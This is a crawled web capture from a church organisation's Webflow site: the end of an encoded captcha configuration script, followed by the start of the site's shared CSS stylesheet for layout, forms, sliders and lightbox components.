ZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.oregonadventist.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ckL4lTQSaAZ7HL/oz6ODwC/mWlE+hsp7pLYQb0tnP+k\\u003d\x22,0,0,null,1,1768519409054,0,0,[17],null,[104,225],\x22RC-eEQ00FMV8xfHpQ\x22,null,null,null,null,null,\x220dAFcWeA6b_1KISFKgxiWAaavT1sir_Q8KNB8XYAMeNO8ptf41u05vKmIuxzwytHJxKfEvGlFf7mmxhT74xnVxaI9n_7NiQgoVdw\x22,1768602208863]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css
body_size: 108980
content:
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: #0000;
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  color: #333;
  background-color: #fff;
  min-height: 100%;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  vertical-align: middle;
  max-width: 100%;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: #0000 !important;
}

.w-code-block {
  margin: unset;
}

pre.w-code-block code {
  all: inherit;
}

.w-optimization {
  display: contents;
}

.w-webflow-badge, .w-webflow-badge > img {
  box-sizing: unset;
  width: unset;
  height: unset;
  max-height: unset;
  max-width: unset;
  min-height: unset;
  min-width: unset;
  margin: unset;
  padding: unset;
  float: unset;
  clear: unset;
  border: unset;
  border-radius: unset;
  background: unset;
  background-image: unset;
  background-position: unset;
  background-size: unset;
  background-repeat: unset;
  background-origin: unset;
  background-clip: unset;
  background-attachment: unset;
  background-color: unset;
  box-shadow: unset;
  transform: unset;
  direction: unset;
  font-family: unset;
  font-weight: unset;
  color: unset;
  font-size: unset;
  line-height: unset;
  font-style: unset;
  font-variant: unset;
  text-align: unset;
  letter-spacing: unset;
  -webkit-text-decoration: unset;
  text-decoration: unset;
  text-indent: unset;
  text-transform: unset;
  list-style-type: unset;
  text-shadow: unset;
  vertical-align: unset;
  cursor: unset;
  white-space: unset;
  word-break: unset;
  word-spacing: unset;
  word-wrap: unset;
  transition: unset;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px #0000001a, 0 1px 3px #0000001a;
  visibility: visible !important;
  opacity: 1 !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  overflow: unset !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  inset: auto 12px 12px auto !important;
  transform: none !important;
}

.w-webflow-badge > img {
  position: unset;
  visibility: unset !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  border: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  width: 100%;
  height: 38px;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input::placeholder, .w-select::placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  opacity: 0;
  z-index: -100;
  width: .1px;
  height: .1px;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  cursor: pointer;
  width: auto;
  height: auto;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  width: 28px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: #75869600 #5d6c7b #75869600 #75869600;
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: #fff0 #fff #fff0 #fff0;
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b #75869600 #75869600;
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff #fff0 #fff0;
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  color: #fff;
  height: 500px;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  width: 100%;
  height: 100%;
  margin: auto;
  position: absolute;
  inset: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: #0000;
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  background: #ddd;
  height: 300px;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  white-space: nowrap;
  height: 100%;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  white-space: normal;
  text-align: left;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  text-align: center;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  height: 40px;
  margin: auto;
  padding-top: 10px;
  position: absolute;
  inset: auto 0 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  font-size: inherit;
  line-height: inherit;
  width: auto;
  height: auto;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px #3336;
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: #2226;
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  cursor: pointer;
  background-color: #fff6;
  width: 1em;
  height: 1em;
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  width: 80px;
  margin: auto;
  font-size: 40px;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  inset: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  background: #ddd;
  min-width: 100%;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: #000000e6;
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  inset: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  -webkit-overflow-scrolling: touch;
  height: 100%;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  opacity: 0;
  width: 100vw;
  height: 100vh;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  max-width: none;
  height: auto;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #0006;
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0;
}

.w-lightbox-control {
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  width: 4em;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  background-image: url("[data-uri]");
  background-size: 18px;
  height: 2.6em;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto hidden;
}

.w-lightbox-item {
  box-sizing: content-box;
  cursor: pointer;
  width: 10vh;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  background: #222;
  height: 10vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  border: 5px solid #0006;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid #0000;
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  inset: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  inset: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: #0000;
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  text-align: center;
  clear: both;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
